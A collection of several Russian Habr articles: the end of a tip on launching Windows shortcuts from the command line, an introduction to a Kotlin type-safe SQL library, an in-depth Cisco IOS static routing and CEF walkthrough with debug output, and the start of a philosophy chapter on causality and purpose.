Для того, обойти эти проблемы, можно использовать обычные ярлыки. Для всех файлов, которые нужно запускать из командной строки, создаем ярлыки в какой-нибудь папке, находящейся не на системном диске (просто чтобы после переустановки виндовса не приходилось их создавать по-новой). При этом для каждого из ярлыков очищаем поле «Путь запуска», которое автоматически заполняется при создании ярлыка. Иначе, как и в случае с символьными ссылками, путь всегда будет равен директории исполняемого файла.
После этого в переменную **PATH** нужно добавить путь к директории с ярлыками (у меня это **d:\usr\bin**), а в переменную **PATHEXT** добавить расширение **LNK** — для того, чтобы файлы **\*.lnk** можно было запускать по аналогии с **\*.exe**, **\*.bat** и т.д. без указания расширения. Поскольку эти манипуляции (изменение значения системных переменных) приходится выполнять каждый раз после переустановки виндовса, да и просто можно автоматизировать, я это и сделал. Вот [скрипт](http://www.8-104.com/files/env-vars.js).
Спасибо [maovrn](https://habrahabr.ru/users/maovrn/) за [идею](http://habrahabr.ru/blog/habraware/33426.html#comment580214).
|
https://habr.com/ru/post/18565/
| null |
ru
| null |
# Типобезопасный SQL на Kotlin
Экспрессивность — интересное свойство языков программирования. С помощью простого комбинирования выражений можно добиться впечатляющих результатов. Некоторые языки осмысленно отвергают идеи выразительности, но Kotlin точно не является таким языком.
С помощью базовых конструкций языка и небольшого количества сахара мы попытаемся воссоздать SQL в синтаксисе Kotlin настолько близко, насколько это возможно.

[Ссылка на GitHub для нетерпеливых](https://github.com/x2bool/kuery)
Нашей целью будет помочь программисту отловить определенное подмножество ошибок на этапе компиляции. Kotlin, являясь строготипизованным языком, поможет нам уйти от невалидных выражений в структуре SQL запроса. Как бонус, мы получим еще защиту от опечаток и помощь от IDE в написании запросов. Исправить недостатки SQL полностью не получится, но устранить некоторые проблемные места вполне возможно.
Данная статья расскажет про библиотеку на Kotlin, которая позволяет писать SQL запросы в синтаксисе Kotlin. Также, мы немного посмотрим на внутренности библиотеки, чтобы понять как это работает.
Немного теории
==============
SQL расшифровывается как Structured Query Language, т.е. структура у запросов присутствует, хотя синтаксис оставляет желать лучшего — язык создавался, чтобы им мог воспользоваться любой пользователь, даже не имеющий навыков программирования.
Однако, под SQL скрывается довольно мощный фундамент в виде теории реляционных баз данных — там всё очень логично. Чтобы понять структуру запросов, обратимся к простой выборке:
```
SELECT id, name -- проекция (projection), π(id, name)
FROM employees -- источник (table)
WHERE organization_id = 1 -- выборка с предикатом (predicate), σ(organization_id = 1)
```
Что важно понять: запрос состоит из трех последовательных частей. Каждая из этих частей во-первых — зависит от предыдущей, во-вторых — подразумевает ограниченный набор выражений для продолжения запроса. На самом деле даже не совсем так: выражение FROM тут явно является первичным по отношению к SELECT, т.к. то, какой набор полей мы можем выбрать, напрямую зависит от таблицы, из которой производится выборка, но никак не наоборот.
Перенос на Kotlin
=================
Итак, FROM первичен по отношению к любым другим конструкциям языка запросов. Именно из этого выражения возникают все возможные варианты продолжения запроса. В Kotlin мы отразим это через функцию from(T), которая будет принимать на вход объект, представляющий из себя таблицу, у которой есть набор колонок.
```
object Employees : Table("employees") {
val id = Column("id")
val name = Column("name")
val organizationId = Column("organization_id")
}
```
Функция вернет объект, который содержит в себе методы, отражающие возможное продолжение запроса. Конструкция from всегда идет самой первой, перед любыми другими выражениями, поэтому она предполагает большое количество продожений, включая завершающий SELECT (в противоположность SQL, где SELECT всегда идет перед FROM). Код, эквивалентный SQL-запросу выше будет выглядеть следующим образом:
```
from(Employees)
.where { e -> e.organizationId eq 1 }
.select { e -> e.id .. e.name }
```
Интересно, что таким образом мы можем предотвратить невалидный SQL еще во время компиляции. Каждое выражение, каждый вызов метода в цепочке предполагает ограниченное число продолжений. Мы можем контролировать валидность запроса средствами языка Kotlin. Как пример — выражение where не предполагает после себя продолжения в виде еще одного where и, тем более, from, а вот конструкции groupBy, having, orderBy, limit, offset и завершающий select все являются валидными.
Лямбды, переданные в качестве агрументов операторам where и select призваны сконструировать предикат и проекцию соответственно (мы уже упоминали их ранее). На вход лямбде передается таблица, чтобы можно было обращаться к колонкам. Важно, что типобезопасность сохраняется и на этом уровне — с помощью перегрузки операторов мы можем добиться того, что предикат в конечном итоге будет представлять из себя псевдобулевое выражение, которое не скомпилируется при наличии синтаксической ошибки или ошибки, связанной с типами. То же самое касается и проекции.
```
fun where(predicate: (T) -> Predicate): WhereClause
fun select(projection: (T) -> Iterable): SelectStatement
```
JOIN
====
Реляционные базы данных позволяют работать с множеством таблиц и связями между ними. Было бы хорошо дать возможность разработчику работать с JOIN и в нашей библиотеке. Благо, реляционная модель хорошо ложится на всё, что было описанно ранее — нужно лишь добавить метод join, который добавит вторую таблицу в наше выражение.
```
fun join(table2: T2): JoinClause
```
JOIN, в данном случае, будет иметь методы, аналогичные тем, что предоставляет выражение FROM, с тем лишь отличием, что лямбды проекции и предикатов будут принимать по два параметра для возможности обращения к колонкам обеих таблиц.
```
from(Employees)
.join(Organizations).on { e, o -> o.id eq e.organizationId }
.where { e, o -> e.organizationId eq 1 }
.select { e, o -> e.id .. e.name .. o.name }
```
Управление данными
==================
Data manipulation language — средство языка SQL, которое позволяет помимо запросов к таблицам осуществлять вставку, модификацию и удаление данных. Эти конструкции хорошо вписываются в нашу модель. Для поддержки update и delete нам понадобится всего-лишь дополнить выражения from и where вариантом с вызовом соответствующих методов. Для поддержки insert, введем дополнительную функцию into.
```
from(Employees)
.where { e -> e.id eq 1 }
.update { e -> e.name("John Doe") }
from(Employees)
.where { e -> e.id eq 0 }
.delete()
into(Employees)
.insert { e -> e.name("John Doe") .. e.organizationId(1) }
```
Описание данных
===============
SQL работает со структурированными данными в виде таблиц. Таблицы требуют описания перед началом работы с ними. Эта часть языка называется Data definition language.
Операторы CREATE TABLE и DROP TABLE реализованы аналогично — функция over будет служить стартовой точкой.
```
over(Employees)
.create {
integer(it.id).primaryKey(autoIncrement = true)..
text(it.name).unique().notNull()..
integer(it.organizationId).foreignKey(references = Organizations.id)
}
```
```
over(Employees).drop()
```
* [Код и документация](https://github.com/x2bool/kuery)
|
https://habr.com/ru/post/414483/
| null |
ru
| null |
# А вы хорошо знаете статическую маршрутизацию?
Статический маршрут — первое, с чем сталкивается любой человек при изучении понятия маршрутизации IP пакетов. Считается, что это — наиболее простая тема из всех, в ней всё просто и очевидно. Я же постараюсь показать, что даже настолько примитивная технология может содержать в себе множество нюансов.
*Оговорка. При написании топика я исхожу из того, что читатель знаком с концепцией маршрутизации, умеет делать статические маршруты и не считает слово «ARP» ругательным. Впрочем, даже бывалые связисты наверняка найдут тут что-то новое.
Все примеры были проверены на IOS линейки 15.2M. Поведение других ОС может различаться.
И никакого динамического роутинга тут не будет.*
Мы работаем со следующей топологией:

### Как появляется статический маршрут?
Для начала, выполним команду, которую знает каждый, и посмотрим дебагами, что произойдет:
```
R00(config)#ip route 3.1.1.0 255.255.255.0 10.0.0.3
```
```
IP-ST(default): updating same distance on 3.1.1.0/24
IP-ST(default): 3.1.1.0/24 [1], 10.0.0.3 Path = 8, no change, not active state
IP-ST(default): 3.1.1.0/24 [1], 10.0.0.3 Path = 2 3 7
RT: updating static 3.1.1.0/24 (0x0):
via 10.0.0.3
RT: add 3.1.1.0/24 via 10.0.0.3, static metric [1/0], add succeed, active state
IP ARP: creating incomplete entry for IP address: 10.0.0.3 interface GigabitEthernet0/1
IP ARP: sent req src 10.0.0.1 30e4.db16.7791,
dst 10.0.0.3 0000.0000.0000 GigabitEthernet0/1
IP ARP: rcvd rep src 10.0.0.3 0019.aad6.ae10, dst 10.0.0.1 GigabitEthernet0/1
```
IOS создал маршрут, и сразу послал arp запрос в поисках next hop, который у нас – 10.0.0.3. И сразу вопрос: откуда роутер узнал, что запрос надо слать в интерфейс Gi0/1? Наверняка кто-то скажет «из списка локальных интерфейсов», и жестоко ошибется. Маршрутизация так не работает. На самом деле, IOS сделал рекурсивный запрос к таблице маршрутизации, чтобы узнать, как добраться до next hop:
```
R00#show ip route 10.0.0.3
Routing entry for 10.0.0.0/24
Known via "connected", distance 0, metric 0 (connected, via interface)
Routing Descriptor Blocks:
* directly connected, via GigabitEthernet0/1
Route metric is 0, traffic share count is 1
```
И вот он, наш Gi0/1. IOS узнает, что с рекурсивными запросами к RIB надо заканчивать, как только находит маршрут с флагом «directly connected». Но что если ему в ответ на изначальный запрос к 10.0.0.3 вернется вовсе не connected маршрут, а промежуточный, ссылающийся на другой next hop? Вернемся к этому чуть позже, а пока вспомним, что такое CEF.
Примерно во всей документации, ориентированной на начинающих, говорится, что каждый пакет перемещается в соответствии с таблицей маршрутизации. На самом деле на всех более-менее современных платформах это уже не так, ведь таблица маршрутизации (далее – RIB) вовсе не оптимизирована для быстрой передачи данных. Оценить масштаб бедствия позволяет [эта](http://www.cisco.com/web/partners/downloads/765/tools/quickreference/routerperformance.pdf) таблица (хотя у process switching’а множество недостатков помимо неоптимальных запросов – например, постоянное переключение шедулера CPU между контекстами, что весьма затратно). CEF является серьезной оптимизацией. В современной реализации он строит две таблицы – FIB (Forwarding Information Base, таблица передачи пакетов, в основе нее – связный граф со страшным названием 256-way mtrie) и adjacency table (таблица соседств). Первая из них строится на основе таблицы маршрутизации и за один проход позволяет получить всю нужную информацию. Строится она заранее, еще до того, как появится первый соответствующий ей пакет.
Вернемся к нашему статическому маршруту. Вот запись в таблице маршрутизации:
```
R00#show ip route 3.1.1.0
Routing entry for 3.1.1.0/24
Known via "static", distance 1, metric 0
Routing Descriptor Blocks:
* 10.0.0.3
Route metric is 0, traffic share count is 1
```
Куда слать пакет? Где искать 10.0.0.3? Непонятно. Надо еще раз запросить таблицу маршрутизации, на этот раз по поводу 10.0.0.3, и, если надо, выполнить еще несколько итераций, пока не выясним connected интерфейс. И вот примерно таким образом мы фактически в несколько раз снижаем производительность маршрутизатора.
А вот что говорит CEF:
```
R00#show ip cef 3.1.1.0 detail
3.1.1.0/24, epoch 0
recursive via 10.0.0.3
attached to GigabitEthernet0/1
```
Просто и лаконично. Есть интерфейс, есть next hop, к которому надо слать пакет. Что там говорилось про adjacency table?
```
R00#show adjacency 10.0.0.3 detail
Protocol Interface Address
IP GigabitEthernet0/1 10.0.0.3(10)
0 packets, 0 bytes
epoch 0
sourced in sev-epoch 2
Encap length 14
0019AAD6AE1030E4DB1677910800
ARP
```
Обратим внимание на какую-то длинную последовательность в предпоследней строке. Что-то это напоминает… Смотрим mac 10.0.0.3:
```
R00#show arp | in 10.0.0.3
Internet 10.0.0.3 1 0019.aad6.ae10 ARPA GigabitEthernet0/1
```
Смотрим свой mac адрес на gi0/1:
```
R00#show int gi0/1
GigabitEthernet0/1 is up, line protocol is up
Hardware is CN Gigabit Ethernet, address is 30e4.db16.7791 (bia 30e4.db16.7791)
```
Ага. Та страшная строка – всего лишь два мака, которые надо подставить в заголовок Ethernet на этапе инкапсуляции, и ethertype 0x0800, т.е. банальный IPv4. И в двух таблицах CEF есть абсолютно вся информация, какая нужна для успешной отправки пакета дальше по цепочке.
Если у кого-то возникнет вопрос, зачем железке держать сразу две таблицы вместо одной, то дам очевидный ответ: обычно у маршрутизатора мало интерфейсов (а заодно и соседей) и много маршрутов. Какой смысл тысячи раз дублировать одни и те же маки в FIB? Памяти много не бывает, особенно на аппаратных платформах, будь то новомодные ASR’ы или даже L3 свитчи линейки Catalyst. Все они задействуют CEF при передаче пакетов.
И кстати, вернемся на минутку к изначальному дебагу. Отключим CEF командой no ip cef (никогда так не делайте) и сравним результат:
```
IP-ST(default): updating same distance on 3.1.1.0/24
IP-ST(default): 3.1.1.0/24 [1], 10.0.0.100 Path = 8, no change, not active state
IP-ST(default): 3.1.1.0/24 [1], 10.0.0.100 Path = 2 3 7
RT: updating static 3.1.1.0/24 (0x0):
via 10.0.0.100
RT: add 3.1.1.0/24 via 10.0.0.100, static metric [1/0], add succeed, active state
```
Маршрут добавлен. Arp запроса не было. И правильно – зачем RIB сдался mac адрес? Если пустить пинг до, к примеру, 3.1.1.1, то скорее всего будет так:
```
R00#ping 3.1.1.1
Type escape sequence to abort.
Sending 5, 100-byte ICMP Echos to 3.1.1.1, timeout is 2 seconds:
.!!!!
Success rate is 80 percent (4/5), round-trip min/avg/max = 1/1/4 ms
```
Первый пакет отбрасывается, и роутер посылает arp запрос с целью узнать mac адрес 10.0.0.3, если он ранее не был известен. CEF же всегда заранее узнает mac адрес next hop'а.
С этим разобрались. Теперь вернемся к вопросу, что будет, если next hop статического маршрута вовсе не на directly connected интерфейсе. Поступим просто:
```
R00(config)#ip route 10.0.0.3 255.255.255.255 100.100.100.101
```
, где Gi0/2 имеет адрес 100.100.100.100/24.
```
R00#show ip cef 3.1.1.0 detail
3.1.1.0/24, epoch 0
recursive via 10.0.0.3
recursive via 100.100.100.101
recursive via 100.100.100.0/24
attached to GigabitEthernet0/2
```
Как все плохо-то… А что если у нас есть маршрут на целую суперсеть?
```
R00(config)#no ip route 10.0.0.3 255.255.255.255 100.100.100.101
R00(config)#ip route 10.0.0.0 255.0.0.0 100.100.100.101
R00#show ip cef 3.1.1.0 detail
3.1.1.0/24, epoch 0
recursive via 10.0.0.3
attached to GigabitEthernet0/1
```
Сейчас наша таблица маршрутизации выглядит так:
```
R00#show ip route
10.0.0.0/8 is variably subnetted, 2 subnets, 3 masks
S 10.0.0.0/8 [1/0] via 100.100.100.101
C 10.0.0.0/24 is directly connected, GigabitEthernet0/1
L 10.0.0.1/32 is directly connected, GigabitEthernet0/1
100.0.0.0/8 is variably subnetted, 2 subnets, 2 masks
C 100.100.100.0/24 is directly connected, GigabitEthernet0/2
L 100.100.100.100/32 is directly connected, GigabitEthernet0/2
```
Вроде хорошо. Новый маршрут на 100.100.100.101 не применяется для 10.0.0.3, так как его маска /8 намного короче, чем /24 у connected интерфейса. Но вдруг Gi0/1, содержавший next hop для 3.1.1.0/24, по какой-то непонятной причине ушел в down, и его connected маршрут пропал из RIB.
```
%LINK-5-CHANGED: Interface GigabitEthernet0/1, changed state to administratively down
%LINEPROTO-5-UPDOWN: Line protocol on Interface GigabitEthernet0/1, changed state to down
RT: interface GigabitEthernet0/1 removed from routing table
RT: del 10.0.0.0 via 0.0.0.0, connected metric [0/0]
RT: delete subnet route to 10.0.0.0/24
RT: del 10.0.0.1 via 0.0.0.0, connected metric [0/0]
RT: delete subnet route to 10.0.0.1/32
IP-ST(default): updating GigabitEthernet0/1
```
Вот что стало:
```
R00#show ip cef 3.1.1.0 detail
3.1.1.0/24, epoch 0
recursive via 10.0.0.3
recursive via 10.0.0.0/8
recursive via 100.100.100.101
recursive via 100.100.100.0/24
attached to GigabitEthernet0/2
```
Ой. Теперь пакеты на сеть 3.1.1.0/24 идут куда-то не туда. Я не могу представить себе сценарий, когда ожидаемое поведение статического маршрута – переключение на другой интерфейс. Если за тем интерфейсом находится резервный путь, то все-таки надо создавать еще один статический маршрут…
Что делать? Указывать сразу в маршруте интерфейс. Пересоздадим маршрут:
```
R00(config)#no ip route 3.1.1.0 255.255.255.0 10.0.0.3
R00(config)#ip route 3.1.1.0 255.255.255.0 Gi0/1 10.0.0.3
```
Поднимаем Gi0/1. Смотрим, куда теперь ведет маршрут на 3.1.1.0/24:
```
R00#show ip route 3.1.1.0
Routing entry for 3.1.1.0/24
Known via "static", distance 1, metric 0
Routing Descriptor Blocks:
* 10.0.0.3, via GigabitEthernet0/1
Route metric is 0, traffic share count is 1
```
Тут уже указан интерфейс. Поэтому не будет рекурсивных запросов к таблице маршрутизации. Проверяем FIB:
```
R00#show ip cef 3.1.1.0
3.1.1.0/24
nexthop 10.0.0.3 GigabitEthernet0/1
```
Да, никакого «recursive». А если снова погасить gi0/1? Маршрут исчез.
```
R00#show ip route 3.1.1.0
% Network not in table
R00#show ip cef 3.1.1.0
0.0.0.0/0
no route
```
И это притом, что маршрут до 10.0.0.3 все еще был:
```
R00#show ip cef 10.0.0.3
10.0.0.0/8
nexthop 100.100.100.101 GigabitEthernet0/2
```
А что будет, если путь к next hop даст маршрут по умолчанию, а маршрут на 3.1.1.0/24 не ссылается на интерфейс?
```
R00(config)#no ip route 10.0.0.0 255.0.0.0 100.100.100.101
R00(config)#ip route 0.0.0.0 0.0.0.0 100.100.100.101
R00(config)#no ip route 3.1.1.0 255.255.255.0 Gi0/1 10.0.0.3
R00(config)#ip route 3.1.1.0 255.255.255.0 10.0.0.3
R00#show ip route 3.1.1.0
% Network not in table
R00#show ip cef 3.1.1.0 detail
0.0.0.0/0, epoch 0, flags default route
recursive via 100.100.100.101
recursive via 100.100.100.0/24
attached to GigabitEthernet0/2
```
Обратите внимание, что первой строкой после «show ip cef» идет «0.0.0.0/0», а не «3.1.1.0/24». Несмотря на то, что next hop формально есть, по факту все итерации опроса таблицы маршрутизации (кроме первой) игнорируют маршрут по умолчанию, что логично, иначе любой запрос к таблице маршрутизации почти всегда бы резолвился (под «резолвиться» понимается нахождение интерфейса, в который нужно отправить пакет). Поэтому наш статический маршрут отсутствует, но пакеты все равно улетают к Gi0/2. Вроде бы все то же самое, что и без явного указания интерфейса? Не совсем. Допустим, протоколу маршрутизации сказали «redistribute static». Если статический маршрут пропал, то анонс тоже отзывается. А если нет, то маршрутизатор продолжит говорить всем «туда идти через меня», и это почти наверняка обернется L3 кольцом для префикса 3.1.1.0/24, который мог бы быть доступен откуда-нибудь еще. Но стоп, мы договаривались не трогать динамический роутинг…
А что если в статическом маршруте указать интерфейс, но не указывать IP адрес следующего хопа? Ответ: в случае Ethernet, если на next hop не отключен proxy arp, связность не нарушится, но роутеру может ОЧЕНЬ поплохеть. [Подробнее](http://habrahabr.ru/post/170649/). Если сказать «ip route 3.1.1.0 255.255.255.0 gi0/1», то ничего особо страшного не случится, даже пару сотен записей в arp таблице любой роутер переварит (и существуют сценарии-workaround’ы, в которых оптимальным решением является именно такой костыль), но вот «ip route 0.0.0.0 0.0.0.0 gi0/1» на пограничном маршрутизаторе наверняка убьет его. Потому запомните общее правило: если создается статический маршрут с next hop’ом на Ethernet интерфейсе, то его IP адрес должен указываться всегда. Исключения – только когда вы очень хорошо представляете себе, что делаете, зачем делаете и почему нельзя сделать иначе.
И напоследок, сделаем одну очень нехорошую штуку.
```
R00(config)# ip route 3.1.1.0 255.255.255.0 10.0.0.3
R00(config)#ip route 10.0.0.3 255.255.255.255 3.1.1.1
```
Первый маршрут в порядке, сто раз протестирован. А вот второй странный – он ведет через первый. А первый теперь ссылается на второй, и у нас бесконечная рекурсия. Вот что произошло:
```
IP-ST(default): updating same distance on 3.1.1.0/24
IP-ST(default): 3.1.1.0/24 [1], 10.0.0.3 Path = 8, no change, not active state
IP-ST(default): 3.1.1.0/24 [1], 10.0.0.3 Path = 2 3 7
RT: updating static 3.1.1.0/24 (0x0):
via 10.0.0.3
RT: add 3.1.1.0/24 via 10.0.0.3, static metric [1/0], add succeed, active state
IP-ST(default): updating same distance on 10.0.0.3/32
IP-ST(default): 10.0.0.3/32 [1], 3.1.1.1 Path = 8, no change, not active state
IP-ST(default): 10.0.0.3/32 [1], 3.1.1.1 Path = 2 3 7
RT: updating static 10.0.0.3/32 (0x0):
via 3.1.1.1
RT: add 10.0.0.3/32 via 3.1.1.1, static metric [1/0], add succeed, active state
```
Добавилось успешно. Но затем в дебагах высветилось:
```
RT: recursion error routing 3.1.1.1 - probable routing loop
RT: recursion error routing 10.0.0.3 - probable routing loop
```
И появилась запись в лог с severity 3:
```
%IPRT-3-RIB_LOOP: Resolution loop formed by routes in RIB
```
```
R00#show ip cef 10.0.0.3 detail
10.0.0.3/32, epoch 0
Adj source: IP adj out of GigabitEthernet0/1, addr 10.0.0.3 359503C0
Dependent covered prefix type adjfib cover 10.0.0.0/24
1 RR source [no flags]
recursive via 3.1.1.1, unresolved
recursive-looped
R00#show ip cef 3.1.1.0 detail
3.1.1.0/24, epoch 0, flags cover dependents
Covered dependent prefixes: 1
notify cover updated: 1
recursive via 10.0.0.3, unresolved
recursive-looped
```
Однако, RIB никакого криминала не видит:
```
Routing entry for 3.1.1.0/24
Known via "static", distance 1, metric 0
Routing Descriptor Blocks:
* 10.0.0.3
Route metric is 0, traffic share count is 1
R00#show ip route 10.0.0.3
Routing entry for 10.0.0.3/32
Known via "static", distance 1, metric 0
Routing Descriptor Blocks:
* 3.1.1.1
Route metric is 0, traffic share count is 1
```
Вывод – никогда так не делайте.
### Почему статический маршрут может не попасть в таблицу маршрутизации?
Любой сетевик должен сходу дать одно из объяснений, касающееся любого источника маршрутов в IOS: существует другой маршрут на тот же самый префикс, но с меньшим AD (все помнят Administrative Distance?). Маршрут, источник которого – “connected”, всегда имеет AD=0, и ни один другой источник маршрутов не может привнести ничего ниже, чем «1», даже статический маршрут с явным указанием интерфейса. Пример connected:
```
R00# show ip route
C 10.0.0.0/24 is directly connected, GigabitEthernet0/1
```
Т.е. пока интерфейс Gi0/1 находится в состоянии up и имеет адрес из подсети 10.0.0.0/24, ни один статический маршрут на этот префикс в таблице маршрутизации не появится.
Еще есть вариант «разные источники маршрутов добавляют маршруты на один и тот же префикс с одинаковым AD». Поведение IOS в данном случае не документировано, общая рекомендация – «никогда так делайте».
Но посмотрим другие, менее очевидные примеры. Например, статические маршруты можно создать со словом «permanent», которое переводится как «постоянный», и тогда они будут всегда висеть в таблице маршрутизации. Правильно? Нет.
Добавляем его и смотрим:
```
R00(config)#ip route 3.1.1.0 255.255.255.0 10.0.0.3 permanent
R00#show ip cef 3.1.1.0
3.1.1.0/24
nexthop 10.0.0.3 GigabitEthernet0/1
```
Кладем Gi0/1, и видим:
```
R00#show ip cef 3.1.1.0
3.1.1.0/24
unresolved via 10.0.0.3
```
В RIB он есть, и другие протоколы маршрутизации могут его использовать:
```
R00#show ip route 3.1.1.0
Routing entry for 3.1.1.0/24
Known via "static", distance 1, metric 0
Routing Descriptor Blocks:
* 10.0.0.3, permanent
Route metric is 0, traffic share count is 1
```
А теперь, не поднимая Gi0/1:
```
R00(config)#no ip route 3.1.1.0 255.255.255.0 10.0.0.3 permanent
R00(config)#ip route 3.1.1.0 255.255.255.0 10.0.0.3 permanent
```
Просто пересоздали его, ничего не меняя. И вот что произошло:
```
IP-ST(default): updating same distance on 3.1.1.0/24
IP-ST(default): 3.1.1.0/24 [1], 10.0.0.3 Path = 8, no change, not active state
IP-ST(default): cannot delete, PERMANENT
R00#show ip route 3.1.1.0
% Network not in table
R00#show ip cef 3.1.1.0
0.0.0.0/0
no route
```
Постоянный, говорите? Нет. Есть один маленький нюанс: чтобы перманентный маршрут навеки вписался в таблицу маршрутизации, нужно, чтобы он хотя бы на долю секунды резолвился. Хотя какое еще «навеки»? Когда он остался висеть в воздухе без резолвящегося интерфейса, достаточно сказать «clear ip route \*» или тем более «reload», чтобы он исчез из RIB.
Но продолжим. Сделаем вот так:
```
R00(config)#ip route 3.1.1.0 255.255.255.0 Gi0/1 10.0.0.3
R00(config)#ip route 3.1.1.10 255.255.255.255 3.1.1.1
```
Вроде нормальные маршруты. Что произойдет? Со вторым – ровным счетом ничего.
```
IP-ST(default): 3.1.1.10/32 [1], 3.1.1.1 Path = 8, no change, not active state
IP-ST(default): 3.1.1.10/32 [1], 3.1.1.1 Path = 2 3 6 8, no change, not active state
```
Суть вот в чем. Допустим, есть маршрут на X.X.X.X через Y.Y.Y.Y. Мы добавляем маршрут на X1.X1.X1.X1 (этот префикс полностью покрывается X.X.X.X) через X2.X2.X2.X2 (а он тоже покрывается X.X.X.X). IOS делает закономерный вывод: второй маршрут не несет в себе никакой новой информации и совершенно бесполезен, поэтому его можно не устанавливать в RIB.
А теперь финт ушами.
```
R00(config)#no ip route 3.1.1.10 255.255.255.255 3.1.1.1
R00(config)#ip route 3.1.1.10 255.255.255.255 Gi0/1 3.1.1.1
IP-ST(default): updating same distance on 3.1.1.10/32
IP-ST(default): 3.1.1.10/32 [1], GigabitEthernet0/1 Path = 1
RT: updating static 3.1.1.10/32 (0x0):
via 3.1.1.1 Gi0/1
RT: network 3.0.0.0 is now variably masked
RT: add 3.1.1.10/32 via 3.1.1.1, static metric [1/0], add succeed, active state
IP ARP: creating incomplete entry for IP address: 3.1.1.1 interface GigabitEthernet0/1
IP ARP: sent req src 10.0.0.1 30e4.db16.7791,
dst 3.1.1.1 0000.0000.0000 GigabitEthernet0/1
R00#show ip cef 3.1.1.10
3.1.1.10/32
nexthop 3.1.1.1 GigabitEthernet0/1
```
И вот это подводит нас к еще одному важному моменту. Указание интерфейса в статическом маршруте позволяет обойти многие проверки, так как статическому маршруту больше не требуется выполнять рекурсивные запросы к RIB в поисках пути до next hop, и при своем добавлении он не заденет триггеры на других маршрутах. Но это не отменяет главного требования: next hop обязан резолвиться в конкретный интерфейс, а тот интерфейс обязан быть в up. Тот факт, что рекурсивных запросов к RIB больше не будет, означает, что указанный IP адрес next hop’а находится прямо за интерфейсом, и наверняка отзовется на arp запрос (с точки зрения роутера). Если у соседнего по Gi0/1 роутера включен proxy arp, то он в ответ на arp запрос наверняка вернет свой mac адрес, и всё будет хорошо. Разве что лишняя запись в arp таблице…
Но все равно так делать не стоит.
Необходимо упомянуть и о еще одном важном моменте. Статический маршрут должен по идее исчезнуть из таблицы маршрутизации, как только он перестанет резолвиться. Но на практике есть множество ситуаций, когда next hop пропадает, но при этом статический маршрут на какое-то время остается. К примеру, когда next hop резолвится через маршрут, полученный от протокола динамической маршрутизации. Все дело в том, что процесс, отслеживающий наличие next hop в RIB, не всегда может получить уведомление об исчезновении маршрута, и он вынужден периодически (раз в 60 секунд по умолчанию) перепроверять, все ли хорошо. Это вызовет заметную задержку сходимости сети.
Поменять интервал проверки, к примеру, на 10 секунд можно с помощью команды:
```
ip route static adjust-time 10
```
|
https://habr.com/ru/post/174167/
| null |
ru
| null |
# Философия информации, глава 5. Целенаправленно действующий субъект

*Начав [отсюда](https://habr.com/post/403225/), потихоньку добрались до сладенького, до самых головоломных вещей — причинности, времени, феномена управления и свободы воли. Заодно походя выясняем, могут ли компьютеры мыслить и могут ли роботы обладать свободой воли.*
**Содержание**Ранее:
[Введение | Краткая история вопроса | Глава 1. Дуализм](https://habr.com/post/403225/)
[Глава 2. Существование информации](https://habr.com/post/403327/)
[Глава 3. Основания](https://habr.com/post/403383/)
[Глава 4. Системы](https://habr.com/post/403489/)
[Глава 5. Целенаправленно действующий субъект](#ch5)
[«Зачем» и «почему»](#ch5_1)
[Предопределённость vs. управляемость](#ch5_2)
[Вычисления](#ch5_3)
[Теорема о внешнем целеполагании](#ch5_4)
[Свобода воли](#ch5_5)
[*Итоги главы*](#ch5_6)
Продолжения:
[Глава 6. Существа](https://habr.com/post/403807/)
[Глава 7. Системообразование | Заключение](https://habr.com/post/403907/)
Глава 5. Целенаправленно действующий субъект
============================================
Мировая философская мысль плотно застряла на теме «познающий субъект», но нам придётся двинуться дальше и рассмотреть субъекта действующего. Познание — безусловно необходимый компонент, но польза от него появляется только в том случае, когда обретённое знание используется для достижения целей.
Рассмотрение познания в отрыве от его применения имело смысл только до тех пор, пока мы имели привычку [реифицировать](https://habr.com/post/403225/#ch1_5) информацию. Пока знание нами считалось «тонкой субстанцией», складируемой где-то внутри субъекта, можно было говорить о самоценности познания. Теперь же, когда мы разобрались с тем, что никакой «тонкой субстанции» не существует (см. [главу 2](https://habr.com/post/403327/)) и что нет также и единой на все случаи жизни объективной реальности (см. [главу 3](https://habr.com/post/403383/)), мы, вооружившись идеей сущностного единства субъекта и мира (см. [главу 4](https://habr.com/post/403489/)), можем с правильным набором инструментов подойти к обсуждению некоторых ранее неразрешимых вопросов.
Одним из безнадёжных философских вопросов является вопрос о существовании причинности, который можно сформулировать примерно так: *«В чём причина того, что в нашем мире повсеместно наблюдаются причинно-следственные связи?»* Можно легко заметить, что сам этот вопрос логически закольцован. Причинность в нём стала явлением, рассматриваемым через призму категории «причинность». Тем не менее, вопрос этот есть, и без того, чтобы с ним что-то сделать, нет никакой возможности разобраться с тем, как знания, обретённые познающим субъектом, вообще хоть как-нибудь могут соотноситься с теми целями, которые пытается достичь субъект действующий.
### «Зачем» и «почему»
Спрашивая о причинах того или иного явления, мы можем начать вопрос со слова «зачем» или со слова «почему». Иногда бывает так, что вопрос «зачем» не имеет смысла, а имеет смысл лишь вопрос «почему». Иногда бывает наоборот. Иногда бывает так, то корректен и вопрос «зачем», и вопрос «почему», но в этом случае предполагаются принципиально разные ответы. Немножко попрактикуемся:
* **Вопрос:** Почему идёт дождь?
**Ответ:** Пришёл циклон.
**Вопрос:** Зачем идёт дождь?
**Ответ:** … незачем.
* **Вопрос:** Зачем горит лампочка?
**Ответ:** Хочу почитать.
**Вопрос:** Почему горит лампочка?
**Ответ:** Падение напряжение на нити накаливания при заданном электрическом сопротивлении вызывает выделение тепловой энергии с мощностью, равной U2/R.
* **Вопрос:** Зачем течёт вода в ванной?
**Ответ:** Руки мою.
**Вопрос:** Почему течёт вода в ванной?
**Ответ:** Потому что кран открыт.
* **Вопрос:** Зачем ягоды малины сладкие?
**Ответ:** Для того чтобы животные их ели и разносили семена по всему лесу.
**Вопрос:** Почему ягоды малины сладкие?
**Ответ:** Потому что вырабатываемая в процессе фотосинтеза глюкоза поступает в плоды и там накапливается.
